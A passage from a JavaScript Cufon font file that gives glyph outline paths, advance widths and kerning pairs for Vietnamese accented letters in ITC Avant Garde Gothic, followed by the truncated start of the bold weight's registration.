0,98r119,0r0,24xm153,-291r-30,0r-26,-21r-28,21r-29,0r47,-38r19,0xm135,-323v-7,-26,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-15v19,-20,57,-10,57,21v0,14,-9,25,-23,30v-6,1,-5,3,-5,8r-18,0","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ec3":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm153,-254v-7,-26,26,-20,26,-38v0,-12,-14,-16,-22,-6r-14,-14v18,-21,56,-11,56,20v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0xm171,-222r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ebc":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm154,-302v-30,33,-75,-19,-101,9r-11,-16v28,-33,74,15,100,-8","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ebd":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm173,-233v-30,33,-75,-19,-101,9r-11,-15v28,-35,74,16,100,-9","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ec4":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm153,-291r-30,0r-26,-21r-28,21r-29,0r47,-38r19,0xm152,-353v-29,33,-74,-19,-100,9r-11,-16v29,-34,74,17,100,-8","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ec5":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm173,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r20,0xm173,-287v-31,32,-74,-20,-101,8r-11,-15v28,-33,74,15,100,-8","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ebe":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm149,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0xm192,-362r-64,33r-10,-17r64,-34","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ebf":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm170,-221r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0xm213,-293r-64,33r-10,-17r64,-34","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1eb8":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm108,66r-23,0r0,-38r23,0r0,38","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1eb9":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm129,66r-24,0r0,-38r24,0r0,38","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ec6":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm153,-291r-30,0r-26,-21r-28,21r-29,0r47,-38r19,0xm108,66r-23,0r0,-38r23,0r0,38","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u1ec7":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0xm173,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r20,0xm129,66r-24,0r0,-38r24,0r0,38","w":234,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ec8":{"d":"54,0r-27,0r0,-266r27,0r0,266xm30,-284v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,3,-5,8r-19,0","w":81},"\u1ec9":{"d":"49,0r-26,0r0,-197r26,0r0,197xm26,-214v-6,-26,24,-20,25,-39v0,-12,-14,-15,-22,-5r-14,-15v19,-21,57,-10,57,21v0,14,-9,26,-23,30v-6,2,-5,3,-5,8r-18,0","w":72},"\u1eca":{"d":"54,0r-27,0r0,-266r27,0r0,266xm52,66r-23,0r0,-38r23,0r0,38","w":81},"\u1ecb":{"d":"49,-221r-26,0r0,-45r26,0r0,45xm49,0r-26,0r0,-197r26,0r0,197xm48,66r-24,0r0,-38r24,0r0,38","w":72},"\u01a0":{"d":"270,-214v69,88,-5,219,-114,219v-75,0,-141,-61,-141,-137v0,-120,156,-184,238,-101v27,5,34,-12,31,-41r30,0v1,38,-4,59,-44,60xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114","w":317},"\u01a1":{"d":"208,-147v39,68,-16,152,-90,152v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v32,0,60,15,79,38v25,5,29,-12,27,-37r27,0v1,36,-3,54,-43,54xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82","w":254},"\u1ed2":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm216,-291r-29,0r-26,-21r-28,21r-29,0r46,-38r20,0xm133,-347r-10,17r-64,-33r10,-18","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed3":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm178,-221r-29,0r-27,-22r-27,22r-30,0r47,-38r19,0xm94,-276r-10,16r-65,-32r11,-18","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1edc":{"d":"270,-214v69,88,-5,219,-114,219v-75,0,-141,-61,-141,-137v0,-120,156,-184,238,-101v29,5,37,-10,34,-41r30,0v0,40,0,61,-47,60xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm194,-304r-11,17r-64,-33r10,-18","w":320},"\u1edd":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-94,127,-142,182,-68v25,4,30,-10,28,-36r27,0v1,36,-3,53,-44,53xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm155,-231r-10,17r-64,-33r10,-18","w":255},"\u1ece":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm146,-287v-6,-26,24,-20,25,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ecf":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm107,-218v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-14v18,-21,57,-11,56,20v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ed4":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm213,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0xm206,-324v-7,-26,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-9,24,-23,29v-6,1,-5,3,-5,8r-18,0","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed5":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm174,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm164,-252v-6,-26,26,-20,26,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,4,-5,9r-19,0","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ede":{"d":"270,-214v69,88,-5,219,-114,219v-75,0,-141,-61,-141,-137v0,-120,156,-184,238,-101v27,5,34,-12,31,-41r30,0v1,38,-4,59,-44,60xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm142,-291v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-15v19,-20,57,-10,56,21v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0","w":317},"\u1edf":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-95,128,-142,182,-67v25,4,30,-11,28,-37r26,0v1,36,-3,53,-43,53xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm107,-218v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-14v18,-21,57,-11,56,20v0,14,-8,25,-22,30v-6,1,-5,3,-5,8r-19,0","w":254},"\u1ed6":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm213,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0xm213,-354v-30,32,-73,-20,-100,8r-11,-15v28,-33,73,15,100,-8","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed7":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm174,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm174,-288v-29,33,-74,-19,-100,9r-11,-15v27,-35,74,17,100,-9","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ee0":{"d":"268,-217v71,87,-1,222,-112,222v-75,0,-141,-61,-141,-137v0,-120,156,-183,238,-101v26,4,33,-9,30,-37r27,0v1,35,-3,53,-42,53xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm212,-302v-30,33,-74,-19,-100,9r-12,-16v28,-33,74,15,101,-8","w":313},"\u1ee1":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-94,127,-142,182,-68v24,4,28,-11,26,-36r27,0v1,35,-3,53,-42,53xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm174,-233v-30,33,-75,-19,-101,9r-11,-15v28,-35,74,16,100,-9","w":253},"\u1ed0":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm209,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0xm252,-365r-64,32r-10,-17r65,-33","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed1":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm171,-221r-30,0r-26,-22r-28,22r-29,0r47,-38r19,0xm215,-295r-64,33r-10,-17r64,-34","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1eda":{"d":"268,-217v71,86,-1,222,-112,222v-75,0,-141,-61,-141,-137v0,-119,154,-183,238,-102v26,4,33,-8,30,-36r27,0v1,35,-3,53,-42,53xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm201,-317r-65,33r-10,-17r65,-33","w":313},"\u1edb":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-95,128,-142,182,-67v23,4,27,-13,25,-37r26,0v1,34,-2,53,-40,53xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm155,-247r-64,32r-10,-16r64,-34","w":252},"\u1ecc":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm168,66r-23,0r0,-38r23,0r0,38","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ecd":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm129,66r-23,0r0,-38r23,0r0,38","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ed8":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm213,-291r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0xm168,66r-23,0r0,-38r23,0r0,38","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u1ed9":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm174,-221r-29,0r-27,-22r-27,22r-29,0r46,-38r20,0xm129,66r-23,0r0,-38r23,0r0,38","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"\u1ee2":{"d":"270,-214v69,88,-5,219,-114,219v-75,0,-141,-61,-141,-137v0,-120,156,-184,238,-101v24,3,33,-6,31,-33r30,0v0,35,-7,50,-44,52xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm168,66r-23,0r0,-38r23,0r0,38","w":317},"\u1ee3":{"d":"208,-148v39,68,-15,153,-90,153v-55,0,-103,-47,-103,-102v0,-95,128,-142,182,-67v21,3,24,-11,23,-33r25,0v1,32,-5,48,-37,49xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82xm129,66r-23,0r0,-38r23,0r0,38","w":248},"\u01af":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247"},"\u01b0":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v23,4,25,-14,24,-37r26,0v2,39,-8,55,-50,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179","w":248},"\u1eee":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm174,-302v-30,33,-75,-19,-101,9r-11,-16v28,-33,73,15,100,-8"},"\u1eef":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v23,4,25,-14,24,-37r24,0v2,38,-6,55,-48,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm165,-233v-29,33,-74,-19,-100,9r-11,-15v27,-35,74,17,100,-9","w":246},"\u1ee6":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm107,-284v-6,-26,25,-19,26,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-11,56,21v0,14,-8,24,-22,29v-6,1,-5,3,-5,8r-19,0","w":235},"\u1ee7":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm95,-214v-6,-26,25,-19,26,-39v0,-12,-14,-15,-22,-5r-14,-15v18,-22,56,-10,56,21v0,14,-8,26,-22,30v-6,2,-5,3,-5,8r-19,0","w":218},"\u1eec":{"d":"104,-276v-7,-26,25,-21,25,-39v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-9,24,-23,29v-6,1,-5,4,-5,9r-18,0xm118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247"},"\u1eed":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v22,4,25,-14,24,-37r25,0v2,38,-7,55,-49,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm95,-214v-6,-26,25,-19,26,-39v0,-12,-14,-15,-22,-5r-14,-15v18,-22,56,-10,56,21v0,14,-8,26,-22,30v-6,2,-5,3,-5,8r-19,0","w":248},"\u1ee8":{"d":"158,-317r-64,33r-10,-17r65,-33xm118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247"},"\u1ee9":{"d":"147,-247r-65,32r-10,-16r65,-34xm107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v23,4,25,-14,24,-37r26,0v2,39,-8,55,-50,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179","w":248},"\u1ee4":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm129,66r-23,0r0,-38r23,0r0,38","w":235},"\u1ee5":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm121,66r-23,0r0,-38r23,0r0,38","w":218},"\u1ef0":{"d":"129,66r-23,0r0,-38r23,0r0,38xm118,-19v94,0,57,-151,64,-247r26,0r0,40v28,4,31,-12,29,-40r25,0v3,42,-8,59,-54,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247","w":273},"\u1ef1":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v23,4,25,-14,24,-37r26,0v2,39,-8,55,-50,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm121,66r-23,0r0,-38r23,0r0,38","w":248},"\u1ef2":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm140,-297r-10,17r-64,-33r10,-17","w":213},"\u1ef3":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm130,-228r-10,17r-65,-32r11,-18","w":192},"\u1ef6":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm96,-280v-6,-26,24,-20,25,-39v0,-12,-14,-15,-22,-5r-14,-15v19,-21,57,-10,57,21v0,14,-8,26,-22,30v-6,2,-6,3,-6,8r-18,0","w":213},"\u1ef7":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm86,-211v-6,-25,24,-20,25,-38v0,-12,-14,-16,-22,-6r-14,-14v19,-21,57,-10,57,21v0,14,-9,24,-23,29v-6,1,-5,3,-5,8r-18,0","w":192},"\u1ef8":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm162,-302v-29,33,-74,-19,-100,9r-11,-16v28,-33,73,15,100,-8","w":213},"\u1ef9":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm152,-233v-29,33,-74,-19,-100,9r-11,-15v28,-35,74,16,100,-9","w":192},"\u1ef4":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm118,66r-23,0r0,-38r23,0r0,38","w":213},"\u1ef5":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0xm144,69r-23,0r0,-38r23,0r0,38","w":192},"\u1eea":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,40v24,4,27,-15,25,-40r26,0v3,40,-7,59,-51,56r0,110v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm155,-301r-10,17r-64,-32r10,-18","w":262},"\u1eeb":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,37v22,4,25,-13,24,-37r26,0v2,37,-6,55,-50,53r0,144r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179xm147,-231r-11,17r-64,-33r10,-18","w":248},"\u00a0":{"w":99}}});
/*!
 * Bold
 */
Cufon.registerFont({"w":272,"face":{"font-family":"ITC-Avant-Garde-Gothic","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 5 0 0 2 0 4","ascent":"266","descent":"-94","x-height":"6","bbox":"-38 -442 347 95.8113","underline-thickness":"18","underline-position":"-18","stemh":"60","stemv":"60","unicode-range":"U+0020-U+1EF9"},"glyphs":{" 